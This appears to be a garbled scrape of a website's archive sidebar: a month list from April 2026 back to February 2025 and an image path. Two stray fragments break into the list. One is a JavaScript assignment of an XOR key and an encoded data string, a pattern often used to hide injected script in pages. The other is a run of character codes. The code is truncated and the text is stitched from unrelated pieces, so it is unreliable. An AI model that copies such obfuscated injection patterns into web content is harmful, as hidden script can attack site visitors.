
April 2026
March 2026
February 2026
January 2026
December 2025
November 2025
October 2025
ad="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRE
August 2025
,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,
July 2025
May 2025
April 2025
March 2025
February 2025